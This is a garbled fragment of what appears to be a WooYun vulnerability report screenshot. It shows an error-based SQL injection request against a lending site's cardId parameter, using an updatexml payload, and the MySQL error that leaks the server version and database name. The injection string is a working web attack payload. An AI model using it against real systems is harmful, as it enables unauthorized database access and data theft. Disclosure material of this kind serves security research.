 g/card/?cardId=2152 or updatexml(1,concat(0x7e7e,version(),0x7e7e,database()),0)%23
eferrer
提示信息
edai.com
数据库出错:
SQL语法错误:select * from trade_credit_info where id=2152 or updatexml(1,concat(0x7e7e,version(),0x7e
Mysql error description: XPATH syntax error: '~~5.1.41-
log~~credit'
Mysql error number: 1105
Date: 2016-01-26 @ 14:32
www.wooyun.org